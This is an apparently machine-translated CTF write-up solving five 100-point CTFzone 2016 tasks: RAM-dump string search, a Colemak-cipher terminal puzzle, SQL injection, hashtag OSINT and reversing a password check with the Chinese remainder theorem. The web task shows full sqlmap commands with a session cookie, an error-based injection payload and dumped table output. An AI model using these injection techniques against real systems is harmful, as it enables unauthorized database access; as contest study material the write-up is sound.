[ZeroNights2016] [CTFzone] Without 100 gram you will not understand

We continue the series of articles devoted to ritau for CTFzone, which took place on 17 and 18 November in the framework of ZeroNights2016 under the flag of Bi.Zone. This time we will talk about the job that had 100 points in favor of real hackers!
Previous publications from this series
Special thanks to GH0st3rs for providing rateapy certain tasks.
FORENSIC100 — Master of Strings
Rise and shine, Lieutenant, stop dreaming of drinking vodka and playing with the bear. A. U. R. O. R. A. is speaking and it's time you stopped sleeping at your workplace. You can't idle your time anymore as the whole world might go down the drain unless, well... Let's say it's time you are back in the game. The right man in the wrong place can change the world. So wake up, Lieutenant, find a password for the Spaceship panel and join the forces on Earth!
The task was attached 7z archive file '.RAM' inside. Logically, it is necessary to analyze the cast of RAM. It was decided to look in the direction of 'Volatility'. Again (two/three) after reading the task and scrolling through the Wiki on Volatility, you could see the section "Strings" and see link to SysInternals Strings. Of course, it we use:
the
strings.exe task_forensic_100.ram > outputThe resulting output at ~70MB of UNICODE strings longer than 3 characters (by default). Opening it with a text editor, I went in search of the flag — "what if?". Imagine my surprise:

As it turned out: my receipt of the flag was not the way it was planned "author". Well, that may be even better.
MISC100 — Nerdy Mechanic
A. U. R. O. R. A.: Lieutenant, let me introduce you to Sergeant Varvara. She needs your help.
Varvara Sergeant: Lieutenant, this terminal is not working. I entered my request but there is some gibberish on the screen. Our air was the last mechanic to work on this terminal. Would you take a look?
Below, we provide the same "curve" the output from the terminal:
the
why
ir-iagp
irbie -t
cifap
iw;-pfqlfrg -sfm DFG gukjlpi.cym/dnwalwbw
pfrfgWhat to do with it? Let's look closer: the end of the fifth line is very similar to the link. However, you need to replace: 'y' -> 'o'. Then the first line of the 'why' turns into 'who' — yeah! — obviously this is the Bash shell. Maybe this job was a kind of logic of substitution of letters, however, sketched a simple script in Python by trial, the solution came by itself:
the
print(text.replace('y','o').replace('j','y').replace('n','j').replace('k','n').replace('u','v').replace('l','u').replace('i','l').replace('r','s').replace('e','k').replace('f','e').replace('p','r').replace('g','t').replace('G','T').replace(';','p').replace('d','g').replace('D','G').replace('F','E').replace('v','i'))The result was the following:
the
who
ls-latr
lsblk -t
clear
lwp-request-sem GET tinyurl.com/gjwauwbw
reset
Go to the link and see the flag: ctfzone{182ac24a3b2dc86ba298f57d9c391c0b}
PS > From sources it became known that the original replacement algorithm of letters in this ciphertext — use Colemak.
WEB100 — Search Engine
Lieutenant (You): A. U. R. O. R. A., I'm in the SNT-47 compartment, in the general-purpose room. Thermal signatures are missing. I need to find a way to connect to the communications ship and it's urgent, what should I do?
A. U. R. O. R. A.: Welcome to the information retrieval system A. U. R. O. R. A. Please name your identification number.
You: What identification number?! Are you broken as well?? Let's see what you have inside if I don't want to stay here forever...
The task included a link to a website with a login form:
Where to start? Right: search the source code of the page. Go there and observe the following:
the
<script src=/static/js/pewpew.js type="text/javascript"></script>Open look:
the
if ('s3cr3tuser' === $(ctrls[0]).find('input').val()
&& 'v3rySTr0ngP@ss' === $(ctrls[1]).find('input').val()) {To the naked eye, we understand what it is. Return authorization form and move on. We have a page with a single search string. "Not a SQLi here an hour?", — must be heard in the head. Go check out: bingo!
Well, uncovering the good old SqlMap (of course, you can hands). Don't forget that we produced authorization => you need to specify Cookies. In order to save local space output is not complete:
the
root@hackzard:~# sqlmap -u "http://78.155.219.6/search/param1*" --cookie="session=eyJ1c2VybmFtZSI6InMzY3IzdHVzZXJzzkhxekrtd09wsvlqr0oifq.Cw6t3A.obdrULM4zqHM6FlQcQh_uaPtgmg" --level=3 --dbms=MySQL --tablesOutput commands
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://78.155.219.6:80/search/param1'||(SELECT 'bGEm' FROM DUAL WHERE 8985=8985 AND (SELECT 1912 FROM(SELECT COUNT(*),CONCAT(0x7170716a71,(SELECT (ELT(1912=1912,1))),0x7176717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
---
[18:30:29] [INFO] testing MySQL
[18:30:29] [INFO] confirming MySQL
[18:30:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL > = 5.0.0
[18:30:29] [INFO] fetching database names
[18:30:29] [INFO] the SQL query used returns 5 entries
[18:30:29] [INFO] resumed: information_schema
[18:30:29] [INFO] resumed: mysql
[18:30:29] [INFO] resumed: performance_schema
[18:30:29] [INFO] resumed: sqli_100
[18:30:29] [INFO] resumed: sys
[18:30:29] [INFO] fetching tables for databases: 'information_schema, mysql, performance_schema, sqli_100, sys'
[18:30:29] [INFO] the SQL query used returns 282 entriesthe
root@hackzard:~# sqlmap -u "http://78.155.219.6/search/param1*" --cookie="session=eyJ1c2VybmFtZSI6InMzY3IzdHVzZXJzzkhxekrtd09wsvlqr0oifq.Cw6t3A.obdrULM4zqHM6FlQcQh_uaPtgmg" --level=3 --dbms=MySQL -D "sqli_100" -T "wtf3thisiss3crettable_dont_read_dont_touch" --columnsOutput commands
Database: sqli_100
Table: wtf3thisiss3crettable_dont_read_dont_touch
[2 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| id | int(5) |
| secret | varchar(500) |
+--------+--------------+the
root@hackzard:~# sqlmap -u "http://78.155.219.6/search/param1*" --cookie="session=eyJ1c2VybmFtZSI6InMzY3IzdHVzZXJzzkhxekrtd09wsvlqr0oifq.Cw6t3A.obdrULM4zqHM6FlQcQh_uaPtgmg" --level=3 --dbms=MySQL -D "sqli_100" -T "wtf3thisiss3crettable_dont_read_dont_touch" -C "secret" --dumpOutput commands
Database: sqli_100
Table: wtf3thisiss3crettable_dont_read_dont_touch
[13 entries]
+-----------------------------------------+
| secret |
+-----------------------------------------+
| 089b1d5d37c22d81b55b6f77c9e2b042 |
| asdkkjhjsdaojewifdiowuefdw0 |
| asdkkjhjsdaojewifdiowuefdw0 |
| dskjhwjkfhsjdkfhsjdkhfjk |
| dskjhwjkfhsjdkfhsjdkhfjk |
| dskjhwjkfhsjdkfhsjdkhfjk |
| dskjhwjkfhsjdkfhsjdkhfjk |
| lfhdwrekfgbuhwoeijfdweoifjweoif |
| lfhdwrekfgbuhwoeijfdweoifjweoif |
| lfhdwrekfgbuhwoeijfdweoifjweoif |
| lfhdwrekfgbuhwoeijfdweoifjweoif |
| REMEMBER_FLAG_FORMAT.FLAG_IN_THIS_TABLE |
| REMEMBER_FLAG_FORMAT.FLAG_IN_THIS_TABLE |
+-----------------------------------------+We are asked not to forget the format of the flag, because it is in this table. Here it is:
ctfzone{089b1d5d37c22d81b55b6f77c9e2b042}
OSINT100 — Weird Guy
A. U. R. O. R. A.: Lieutenant, our agents sneaked in Cosmos hotel and witnessed the preparations for ZERONIGHTS 2016. Everyone was busy installing their stands and making photos. There was a weird guy in the hall who was absorbed in reading something on his laptop. We couldn't figure out who was this guy but we need to know what he was looking at the screen. This photo might help you.
The task was attached to the picture:

In the photo we can see how
the
-
the
- Realizing that photography was within the ZeroNights2016 on site GK "Cosmos" — to use search by store location. Unfortunately, the moment refused to work, due to the uncertain change in the Instagram API; the
- by trial and error to sort out all #hashtags somehow related to CTF, Bi.Zone or ZeroNights in General.
After some time (using the second method) the required hashtag was found: #zn2016. And here's the required photo:

Flag: ctfzone{Os1nT_G4nGsT3r}
REVERSE100 — The Doors Of Dorun
**A. U. R. O. R. A.: ** Lieutenant, your co-pilot was abducted by aliens and put into prison. They are out hunting now and it's your chance to set him free! He is held behind the Doors, the jambs invisible to the eye, and matched so perfectly with the metal bulkhead that when closed the Doors could not be seen.
The inscription on the archivolt read:
"The Doors of Dorun, Lord of Omega. Speak, friend, and enter. I, Norvy, made them. Calabrimbor of Alpha Centauri drew these signs".
But be careful and hurry up. They can be back any moment.

The job came with a file to run that has a window with a field for a password. If the password is incorrect, then the followed error:

Well, okay, I'll turn inside out! Disassemble and re-see the familiar from a previous engagement (REVERSE50), function: DialogFunc, offset: 13F7C1040. Look further and find:

In this code fragment retrieves the entered password, then pass it to a function (let's call it: PassVerify), and in the case of an incorrect result
jz short loc_13F7C1126takes us on a piece of code that signal an error:

Go to the function: PassVerify and see what was going on. See the test length, we introduced phrase – 4 characters.

Then, the password is split into 2 parts in 2 characters:

Then starts filling the stack with values for verification. And, since addresses: 13F7C1330, she begins checking the entered password:

Use the HexRays plugin and get the code like this:

So, what do we have? In "v3" is the first part of the password, and the "v5" is the second. If you convert this cycle, we'll get such a condition (Python):
the
v8 = [0, 0, 1, 241, 995, 0, 1, 4, 6, 104, 413, 0]
if (v3%3==v8[0] and v3%5==v8[1] and v3%17==v8[2] and v3%257==v8[3] and v3%65537==v8[4]) or (v5%3==v8[6] and v5%5==v8[7] and v5%17==v8[8] and v5%257==v8[9] and v5%65537==v8[10])The solution to this equation, each chose for themselves. However, we are not looking for the easy way and use the Chinese remainder theorem (the script of which remain from NeoQuest2016):
Chinese remainder theorem. Implementation: Python
def chinese_remainder(n, a):
sum = 0
prod = reduce(lambda a, b: a*b, n)
for n_i, a_i in zip(n, a):
p = prod / n_i
sum += a_i * mul_inv(p, n_i) * p
return sum % prod
def mul_inv(a, b):
b0 = b
x0, x1 = 0, 1
if b == 1: return 1
while a > 1:
q = a / b
a, b = b, a%b
x0, x1 = x1 - q * x0, x0
if x1 < 0: x1 += b0
return x1
Use:
the
hex(chinese_remainder([3,5,17,257,65537],[v8[0],v8[1],v8[2],v8[3],v8[4]]))Conclusion: 0xa028a40b
Use:
the
hex(chinese_remainder([3,5,17,257,65537],[v8[6],v8[7],v8[8],v8[9],v8[10]]))Conclusion: 0xa288a425
We received character codes. The next step will be the visit this website and search for the relevant symbols according to the known HEX values. Received: ꐋꀨꐥꊈ. Try this password — Profit!
We will continue this series of articles, where we will consider the solution of other tasks of CTFzone 2016.
Stay tuned!
Комментарии
Отправить комментарий